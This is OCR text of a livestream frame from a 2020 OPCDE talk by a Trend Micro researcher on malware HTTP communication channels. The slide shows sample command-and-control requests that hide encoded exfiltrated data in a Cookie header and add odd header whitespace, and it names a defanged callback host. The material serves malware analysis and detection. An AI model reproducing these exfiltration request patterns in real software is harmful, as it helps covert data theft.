 ID // vOPCDE #9 (July 15, 2020)
OPCDE CYBERSECURITY LIVE STREAM
00:36:55
A Journey into Malware HTTP Communication Channels Spectacles
@OPCDE
OPCDE
OPCDE 72 ONLINE
discord.gg/Wp8Nzxh
8
You Tube 18
The mysterious case of Cobra and Aytoke
• Whitespace characters at the end and beginning of the headers
GET http://example.com/index01.html HTTP/1.1SP
Accept-Language: en-usSP
Accept: */*SP
User-Agent: MozillaSP
Proxy-Connection: Keep-AliveSP
Host: example.comSP
Cache-Control: no-store, no-cacheSP
Pragma: no-cacheSP
Cookie: <exfiltrated data (encoded)>SP
GET / HTTP/1.1
Host: checkup[.]dyndns[.]org
SPConnection: close
|00|
15
© 2020 Trend Micro Inc.
TREND
MICRO
MOHAMAD MOKBEL
SECURITY RESEARCHER
@ TRENDMICRO INC.
@MFMOKBEL
comae
OPCDE with Matt Suiche: length_of is strlen() I guess?
JH M:
OPCDE with Matt Suiche: Yes!!!
Jasiel Spelman: haha